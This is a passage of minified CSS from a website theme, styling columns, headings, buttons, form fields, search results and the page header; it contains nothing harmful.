(max-width:1919px){.icp-column[data-offset-dxlarge-only="0"]{margin-left:0}.icp-column[data-offset-dxlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dxlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dxlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dxlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge-only="12"]{margin-left:100%}}*{-webkit-font-smoothing:antialiased}html{font-size:15px;line-height:1.4}html:not([data-icp-2024]) body{color:var(--color-grey-20);font-family:HCo Gotham SSm,sans-serif}html:not([data-icp-2024]) img{height:auto;max-width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:40px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:44px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:48px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:42px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) p{font-size:15px;margin:20px 0}html:not([data-icp-2024]) a[data-unstyled]{color:#000;text-decoration:none}html:not([data-icp-2024]) .body-container .h1,html:not([data-icp-2024]) .body-container .h2,html:not([data-icp-2024]) .body-container .h3,html:not([data-icp-2024]) .body-container .h4,html:not([data-icp-2024]) .body-container .h5,html:not([data-icp-2024]) .body-container .h6,html:not([data-icp-2024]) .body-container h1,html:not([data-icp-2024]) .body-container h2,html:not([data-icp-2024]) .body-container h3,html:not([data-icp-2024]) .body-container h4,html:not([data-icp-2024]) .body-container h5,html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);line-height:1.2;margin-bottom:15px;margin-top:15px}html:not([data-icp-2024]) .body-container .h1 strong,html:not([data-icp-2024]) .body-container .h2 strong,html:not([data-icp-2024]) .body-container .h3 strong,html:not([data-icp-2024]) .body-container .h4 strong,html:not([data-icp-2024]) .body-container .h5 strong,html:not([data-icp-2024]) .body-container .h6 strong,html:not([data-icp-2024]) .body-container h1 strong,html:not([data-icp-2024]) .body-container h2 strong,html:not([data-icp-2024]) .body-container h3 strong,html:not([data-icp-2024]) .body-container h4 strong,html:not([data-icp-2024]) .body-container h5 strong,html:not([data-icp-2024]) .body-container h6 strong{font-weight:600}a html:not([data-icp-2024]) .body-container .h1,a html:not([data-icp-2024]) .body-container .h2,a html:not([data-icp-2024]) .body-container .h3,a html:not([data-icp-2024]) .body-container .h4,a html:not([data-icp-2024]) .body-container .h5,a html:not([data-icp-2024]) .body-container .h6,a html:not([data-icp-2024]) .body-container h1,a html:not([data-icp-2024]) .body-container h2,a html:not([data-icp-2024]) .body-container h3,a html:not([data-icp-2024]) .body-container h4,a html:not([data-icp-2024]) .body-container h5,a html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);text-decoration:none!important}a:focus html:not([data-icp-2024]) .body-container .h1,a:focus html:not([data-icp-2024]) .body-container .h2,a:focus html:not([data-icp-2024]) .body-container .h3,a:focus html:not([data-icp-2024]) .body-container .h4,a:focus html:not([data-icp-2024]) .body-container .h5,a:focus html:not([data-icp-2024]) .body-container .h6,a:focus html:not([data-icp-2024]) .body-container h1,a:focus html:not([data-icp-2024]) .body-container h2,a:focus html:not([data-icp-2024]) .body-container h3,a:focus html:not([data-icp-2024]) .body-container h4,a:focus html:not([data-icp-2024]) .body-container h5,a:focus html:not([data-icp-2024]) .body-container h6,a:hover html:not([data-icp-2024]) .body-container .h1,a:hover html:not([data-icp-2024]) .body-container .h2,a:hover html:not([data-icp-2024]) .body-container .h3,a:hover html:not([data-icp-2024]) .body-container .h4,a:hover html:not([data-icp-2024]) .body-container .h5,a:hover html:not([data-icp-2024]) .body-container .h6,a:hover html:not([data-icp-2024]) .body-container h1,a:hover html:not([data-icp-2024]) .body-container h2,a:hover html:not([data-icp-2024]) .body-container h3,a:hover html:not([data-icp-2024]) .body-container h4,a:hover html:not([data-icp-2024]) .body-container h5,a:hover html:not([data-icp-2024]) .body-container h6{opacity:.7;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled],html:not([data-icp-2024]) .body-container .h2 a[data-unstyled],html:not([data-icp-2024]) .body-container .h3 a[data-unstyled],html:not([data-icp-2024]) .body-container .h4 a[data-unstyled],html:not([data-icp-2024]) .body-container .h5 a[data-unstyled],html:not([data-icp-2024]) .body-container .h6 a[data-unstyled],html:not([data-icp-2024]) .body-container h1 a[data-unstyled],html:not([data-icp-2024]) .body-container h2 a[data-unstyled],html:not([data-icp-2024]) .body-container h3 a[data-unstyled],html:not([data-icp-2024]) .body-container h4 a[data-unstyled],html:not([data-icp-2024]) .body-container h5 a[data-unstyled],html:not([data-icp-2024]) .body-container h6 a[data-unstyled]{color:currentColor;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:hover{box-shadow:inset 0 -1px 0 currentColor;opacity:.7;text-decoration:none!important}html:not([data-icp-2024]) .body-container .h1+p,html:not([data-icp-2024]) .body-container .h2+p,html:not([data-icp-2024]) .body-container .h3+p,html:not([data-icp-2024]) .body-container .h4+p,html:not([data-icp-2024]) .body-container .h5+p,html:not([data-icp-2024]) .body-container .h6+p,html:not([data-icp-2024]) .body-container h1+p,html:not([data-icp-2024]) .body-container h2+p,html:not([data-icp-2024]) .body-container h3+p,html:not([data-icp-2024]) .body-container h4+p,html:not([data-icp-2024]) .body-container h5+p,html:not([data-icp-2024]) .body-container h6+p{margin-top:0}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) .body-container .icp-smaller-headings blockquote p{font-size:19px}html:not([data-icp-2024]) .body-container img{height:auto}html:not([data-icp-2024]) .body-container hr{background:rgba(0,0,0,.05);border:none;height:2px;margin-bottom:15px;margin-top:15px;width:100%}html:not([data-icp-2024]) .body-container a{text-decoration:none}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-red);text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5);text-decoration-line:underline;text-decoration-style:solid;text-underline-offset:4px;transition:all .2s ease}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) .body-container ol,html:not([data-icp-2024]) .body-container ul{margin:20px 0;padding-left:17px}html:not([data-icp-2024]) .body-container ol[data-unstyled],html:not([data-icp-2024]) .body-container ul[data-unstyled]{list-style:none;margin:0;padding:0}html:not([data-icp-2024]) .body-container ol li,html:not([data-icp-2024]) .body-container ul li{line-height:1.3;padding-bottom:5px;padding-top:5px}html:not([data-icp-2024]) .body-container blockquote{margin:0;padding:0}html:not([data-icp-2024]) .body-container blockquote p{font-size:19px;font-style:italic;font-weight:500;letter-spacing:1px;line-height:1.3}html:not([data-icp-2024]) .body-container cite{color:var(--color-red);font-weight:500;padding-left:10px;padding-top:10px;position:relative}html:not([data-icp-2024]) .body-container cite:before{content:"—";display:inline-block}html:not([data-icp-2024]) .widget-type-linked_image .hs-image-widget{display:block}html:not([data-icp-2024]) .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html:not([data-icp-2024]) button{-webkit-appearance:none;background:none;border:none;padding:0}html:not([data-icp-2024]) .hs-button{align-items:center;background:none!important;border:none;display:inline-flex;font-family:var(--font-buttons);font-weight:500;line-height:1;text-transform:none;transition:all .2s ease}html:not([data-icp-2024]) .hs-button.border{border-style:solid;border-width:1px;margin-bottom:10px;margin-top:10px;text-decoration:none}p html:not([data-icp-2024]) .hs-button.border{margin:0}html:not([data-icp-2024]) .hs-button:not(.border){border-width:0!important;padding-left:0!important;padding-right:0!important;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-underline-offset:4px!important}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border):after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).small:after{font-size:10px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).large:after{font-size:15px}html:not([data-icp-2024]) .hs-button:focus,html:not([data-icp-2024]) .hs-button:hover{color:var(--color-red);cursor:pointer;transition:all .2s ease}html:not([data-icp-2024]) .hs-button:focus:not(.border),html:not([data-icp-2024]) .hs-button:hover:not(.border){text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/1)!important;text-underline-offset:0!important}html:not([data-icp-2024]) .hs-button:not(.black):not(.white){border-color:var(--color-red);color:var(--color-red)}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus.border,html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover.border{background:var(--color-red)!important;color:#fff}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus:not(.border),html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover:not(.border){color:var(--color-red)}html:not([data-icp-2024]) .hs-button.black{border-color:#000;color:#000;text-decoration-color:rgba(0,0,0,.5)!important}html:not([data-icp-2024]) .hs-button.black:focus.border,html:not([data-icp-2024]) .hs-button.black:hover.border{background:#000!important;color:#fff}html:not([data-icp-2024]) .hs-button.black:focus:not(.border),html:not([data-icp-2024]) .hs-button.black:hover:not(.border){color:#1a1a1a;text-decoration-color:#000!important}html:not([data-icp-2024]) .hs-button.white{border-color:#fff;color:#fff;text-decoration-color:hsla(0,0%,100%,.5)!important}html:not([data-icp-2024]) .hs-button.white:focus.border,html:not([data-icp-2024]) .hs-button.white:hover.border{background:#fff!important;color:#000}html:not([data-icp-2024]) .hs-button.white:focus:not(.border),html:not([data-icp-2024]) .hs-button.white:hover:not(.border){color:#e6e6e6;text-decoration-color:#fff!important}html:not([data-icp-2024]) .hs-button.small{border-radius:2px;font-size:13px;padding:7.5px 9px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.small{font-size:10.4px}}html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){border-radius:2px;font-size:15px;padding:11px 13px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){font-size:12px}}html:not([data-icp-2024]) .hs-button.large{border-radius:3px;font-size:19px;padding:14px 17px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.large{font-size:15.2px}}html:not([data-icp-2024]) .hs-button.large.border{border-width:1.5px}html:not([data-icp-2024]) .hs-button .material-icons{float:left;line-height:1px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--small){font-size:18px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left){padding-left:10px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left)+.material-icons{padding-left:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped){padding-right:10px;transform:scaleX(-1)}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped)+.material-icons{padding-right:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left){padding-right:10px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left)+.material-icons{padding-right:5px}.hs-recaptcha.field.hs-form-field{height:0!important;overflow:hidden!important;padding:0!important}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label{font-size:14px}html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;justify-content:flex-start}html body .hs-form label.hs-form-booleancheckbox-display *{font-size:inherit}html body .hs-form label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}}html body .hs-form label *{font-size:inherit}html body .hs-form-field{padding:5px 0}html body label{display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-weight:500;line-height:20px;margin-bottom:5px;padding:5px 0}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0;position:relative}html body .hs-error-msgs label{background:#fff5f5;border-bottom:4px solid #ffe0e0;border-left:1px solid #ffebeb;border-radius:0 0 1px 1px;border-right:1px solid #ffebeb;color:#b30000;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;padding:5px 10px}html body .hs_error_rollup{border:1px solid #f2f2f2;margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{border-radius:2px;border-style:solid;border-width:1px;box-sizing:border-box;display:block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;line-height:20px;max-width:100%;padding:8px 10px;width:100%}html body input[type=color][disabled],html body input[type=date][disabled],html body input[type=datetime-local][disabled],html body input[type=datetime][disabled],html body input[type=email][disabled],html body input[type=file][disabled],html body input[type=month][disabled],html body input[type=number][disabled],html body input[type=password][disabled],html body input[type=search][disabled],html body input[type=tel][disabled],html body input[type=text][disabled],html body input[type=time][disabled],html body input[type=url][disabled],html body input[type=week][disabled],html body select[disabled],html body textarea[disabled]{background:var(--color-grey-85);border-color:var(--color-grey-85);color:var(--color-grey-50)}html body input[type=color]:not([disabled]):not(.icp-modern-select),html body input[type=date]:not([disabled]):not(.icp-modern-select),html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select),html body input[type=datetime]:not([disabled]):not(.icp-modern-select),html body input[type=email]:not([disabled]):not(.icp-modern-select),html body input[type=file]:not([disabled]):not(.icp-modern-select),html body input[type=month]:not([disabled]):not(.icp-modern-select),html body input[type=number]:not([disabled]):not(.icp-modern-select),html body input[type=password]:not([disabled]):not(.icp-modern-select),html body input[type=search]:not([disabled]):not(.icp-modern-select),html body input[type=tel]:not([disabled]):not(.icp-modern-select),html body input[type=text]:not([disabled]):not(.icp-modern-select),html body input[type=time]:not([disabled]):not(.icp-modern-select),html body input[type=url]:not([disabled]):not(.icp-modern-select),html body input[type=week]:not([disabled]):not(.icp-modern-select),html body select:not([disabled]):not(.icp-modern-select),html body textarea:not([disabled]):not(.icp-modern-select){background:var(--color-grey-95);border-color:var(--color-grey-80);color:var(--color-grey-20)}html body input[type=color]:not([disabled]):not(.icp-modern-select):focus,html body input[type=date]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime]:not([disabled]):not(.icp-modern-select):focus,html body input[type=email]:not([disabled]):not(.icp-modern-select):focus,html body input[type=file]:not([disabled]):not(.icp-modern-select):focus,html body input[type=month]:not([disabled]):not(.icp-modern-select):focus,html body input[type=number]:not([disabled]):not(.icp-modern-select):focus,html body input[type=password]:not([disabled]):not(.icp-modern-select):focus,html body input[type=search]:not([disabled]):not(.icp-modern-select):focus,html body input[type=tel]:not([disabled]):not(.icp-modern-select):focus,html body input[type=text]:not([disabled]):not(.icp-modern-select):focus,html body input[type=time]:not([disabled]):not(.icp-modern-select):focus,html body input[type=url]:not([disabled]):not(.icp-modern-select):focus,html body input[type=week]:not([disabled]):not(.icp-modern-select):focus,html body select:not([disabled]):not(.icp-modern-select):focus,html body textarea:not([disabled]):not(.icp-modern-select):focus{background:var(--color-grey-97);border-color:#000;box-shadow:inset 0 0 0 1px #000;outline:2px solid rgb(var(--color-red-rgb)/.1);outline-offset:5px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{border-color:rgb(var(--color-red-rgb)/.7)}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{background:#fff;border:2px solid #e6e6e6;border-radius:3px;box-shadow:0 2px 2px rgba(0,0,0,.05);height:38px}html body .hs-fieldtype-select .input select{background-color:transparent;border:0;color:gray;font-size:16px;font-weight:500;height:38px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;margin:5px 0;padding:0}html body input[type=checkbox]:focus{outline:2px solid rgb(var(--color-red-rgb)/.7)}html body .actions{padding-top:15px}::-moz-placeholder,::-webkit-input-placeholder{color:#ccc}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-red);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .2s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{font-size:11px;padding-top:15px}html body form.hs-form .legal-consent-container p{font-size:11px;margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:center;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{margin-left:10px}html body form.hs-form fieldset{margin-left:-10px;margin-right:-10px;max-width:none;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input{width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}.icp-form-frame{border:1px solid var(--color-grey-80);box-shadow:0 5px 10px rgba(0,0,0,.1);margin:10px 0;padding:15px}html:is([data-icp-2024]) .icp-form-frame{border-radius:var(--radius-large);box-shadow:none}@media print,screen and (min-width:768px){.icp-form-frame{padding:20px}}@media screen and (min-width:992px){.icp-form-frame{padding:40px}}.icp-video-wrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.icp-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.icp-box{display:flex;flex:1 1 auto;flex-direction:column;justify-content:stretch;padding:5px 20px}@media print,screen and (min-width:768px){.icp-box{padding:10px 30px}}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}html[data-menu-open=true],html[data-menu-open=true] body{overflow:hidden}@media screen and (max-width:767px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}@media screen and (min-width:992px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}.icp-header__fixed-spacer{width:100%}.icp-header{background:#000;position:relative;z-index:99}@media screen and 